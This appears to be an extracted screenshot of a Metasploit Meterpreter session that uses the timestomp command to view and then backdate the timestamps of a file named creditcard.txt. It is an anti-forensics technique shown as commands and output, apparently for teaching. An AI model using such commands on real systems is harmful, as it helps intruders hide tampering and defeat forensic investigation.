 meterpreter > timestomp creditcard.txt -v
Modified      : 2013-03-28 17:41:42 +0530
Accessed      : 2013-10-17 15:48:26 +0530
Created       : 2013-03-28 17:41:28 +0530
Entry Modified: 2013-03-28 17:41:42 +0530
meterpreter > timestomp creditcard.txt -z "8/10/2010 12:01:01"
8/10/2010 12:01:01
[*] Setting specific MACE attributes on creditcard.txt
meterpreter > timestomp creditcard.txt -v
Modified      : 2010-08-10 12:01:01 +0530
Accessed      : 2010-08-10 12:01:01 +0530
Created       : 2010-08-10 12:01:01 +0530
Entry Modified: 2010-08-10 12:01:01 +0530
meterpreter >